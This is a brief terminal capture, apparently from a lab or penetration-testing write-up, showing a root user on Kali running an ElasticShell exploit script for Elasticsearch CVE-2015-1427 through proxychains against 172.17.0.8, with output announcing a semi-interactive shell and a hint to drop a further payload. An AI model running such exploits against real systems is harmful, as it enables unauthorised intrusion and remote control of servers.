 ┌──(root㉿kali)-[~/Desktop]
└─# proxychains python2 36337.py 172.17.0.8
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
ELASTICSHELL
Exploit for ElasticSearch , CVE-2015-1427   Version: 20150309.1
{*} Spawning Shell on target... Do note, its only semi-interactive... Use it to drop a better payload or
something